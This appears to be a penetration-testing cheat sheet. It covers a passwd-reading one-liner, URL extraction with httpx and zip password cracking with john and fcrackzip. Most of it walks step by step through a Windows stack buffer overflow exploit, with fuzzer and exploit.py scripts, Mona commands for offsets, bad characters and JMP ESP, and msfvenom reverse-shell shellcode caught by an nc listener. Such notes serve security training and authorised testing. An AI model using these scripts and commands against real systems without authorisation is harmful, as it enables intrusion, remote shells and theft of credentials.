while IFS=: read user shadow uid guid geco home sh; do if [[ $uid -le 100 ]]; then echo $user $home; fi; done < /etc/passwd
Prints users and home directory from etc/passwd
Git Dork
[Git Dork list](../../resources/gitdorks.txt)
Data find
cat FILE|awk '{print $1}'| grep -Eo "(http|https)://([A-Za-z0-9]+(\.[A-Za-z0-9]+)+)" | sort -u | httpx -sc -td
Extract data from httpx json extract, and find URL using regex. Pass result back to httpx to get specific status and detect tech
ZIP
fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' file.zip
zip2john file.zip > zip.john
john --wordlist=<PASSWORDS_LIST> zip.john
Buffer Overflow
Check Windows PE protections
Winchecksec
https://github.com/trailofbits/winchecksec
Compiling on Windows
git clone https://github.com/trailofbits/winchecksec.git
cd winchecksec
mkdir build
cd build
cmake ..
cmake --build . --config Release
Download last release
https://github.com/trailofbits/winchecksec/releases
Usage
.\Release\winchecksec.exe <PATH>.exe
Tools
Immunity Debugger
https://debugger.immunityinc.com/
Mona
https://github.com/corelan/mona
Mona installation
Drop mona.py into the 'PyCommands' folder (C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands\)
Install Python 2.7.14 or higher
Buffer OverFlow
Launch Immunity Debugger, then “Open” or “Attach” the .exe file.
Mona configuration
All mona commands must be run in the terminal inside Immunity Debugger (in the red rectangle).
Mona commands
Set the current working directory :
!mona config -set workingfolder c:\mona\%p
Fuzzing
Use fuzzer.py or fuzzer2.py, until the application crash inside Immunity Debugger.
# fuzzer.py
import socket, time, sys
IP = "<IP>"
PORT = <PORT>
timeout = 5
buffer = []
counter = 100
while len(buffer) < 30:
buffer.append("A" * counter)
counter += 100
for string in buffer:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
connect = s.connect((IP, PORT))
s.recv(1024)
print("Fuzzing with %s bytes" % len(string))
s.send(string)
s.recv(1024)
s.close()
except:
print("Could not connect to " + IP + ":" + str(PORT))
sys.exit(0)
time.sleep(1)
# fuzzer2.py
import socket
IP = "<IP>"
PORT = <PORT>
payload = 1000 * "A"
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP,PORT))
s.send(payload)
print "[+] " + str(len(payload)) + " Bytes Sent"
except:
print "[-] Crashed"
You just have to modify those two variables of the scripts above :
IP PORT When the application crashes, EIP should be equal to 41414141 (hex value of “AAAA”).
Crash replication & controlling EIP
Pattern Generate a cyclic pattern to found the exact offset of the crash :
# Mona
!mona pc <SIZE>
# Metasploit
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l <SIZE>
The size must be higher than the crash offset. Now modify the payload variable by the cyclic pattern :
# exploit.py
import socket
ip = "<IP>"
port = <PORT>
prefix = ""
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")
Re-run the exploit, the application should crash. To find the exact offset of the crash use :
!mona findmsp -distance <SIZE>
Size is the same as the one used to create the pattern. The result should be something like :
EIP contains normal pattern : ... (offset XXXX)
Get the offset, modify in exploit.py:
- List itemThe offset variable by the offset
- List itemThe retn variable by “BBBB”
- List itemRemove the payload variable
offset = <OFFSET> overflow = "A" * offset retn = "BBBB" payload = ""Re-run exploit.py, EIP should be equal to 42424242 (hex value of “BBBB”). You now control EIP ! ***
Finding bad characters
Certain byte characters can cause issues in the development of exploits. We must run every byte through the program to see if any characters cause issues. By default, the null byte (\x00) is always considered a bad character as it will truncate shellcode when executed.
We will send bad characters recursively and analyze if they need to be removed. Let generate the list of bad characters with mona :
!mona bytearray -b "\x00"
Copy the results in the variable payload. And re-run exploit.py, the application should crash. Now to found those bad characters use this command :
!mona compare -f C:\mona\<PATH>\bytearray.bin -a <ESP_ADDRESS>
If BadChars are found, we need to exclude them as well.
`!mona bytearray -b "\x00 + <BAD_CHARS>"`
# Example
!mona bytearray -b "\x00\x01\x02\x03"
Then compare again :
!mona compare -f C:\mona\<PATH>\bytearray.bin -a <ESP_ADDRESS>
Repeat those two steps until the results status returns Unmodified, this indicates that no more bad characters exist.
***
Finding a jump point
JMP ESP - Inside the .exe
!mona jmp -r esp -cpb "<BAD_CHARS>"
JMP ESP - inside a DLL
!mona modules
We need to found a .dll were Rebase, SafeSEH, ASLR, NXCompat are sets to False. When you found it, run the command below to search for a JMP ESP (FFE4), inside the dll :
!mona find -s "\xff\xe4" -m <DLL>
Return address
Choose an address in the results and update exploit.py :
- List itemSetting the retn variable to the address, written backwards (little-endian)
```
Example of a JMP ESP address
0x625011af
exploit.py
retn = “\xaf\x11\x50\x62” ``` ***
Generate payload
Now we generate our shellcode without the badchars that we found :
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -b "<BAD_CHARS>" -f c
Copy the generated shellcode and update exploit.py :
- List itemSetting the payload variable equal to the shellcode
***
Prepend NOPs
A NOP-sled is a technique for exploiting stack buffer overflows. It solves the problem of finding the exact address of the buffer by effectively increasing the size of the target area, \x90 represents a NOP in assembly. This instruction will literally do nothing and continue on with code execution.
padding = "\x90" * 16
***
Start a listener
nc -lvnp <PORT>
Resource links
Active-Directory-Exploitation-Cheat-Sheet
penetration-testing-cheat-sheet
wifi-penetration-testing-cheat-sheet
MobileApp-Pentest-Cheatsheet (Mobile app pentest cheatsheat)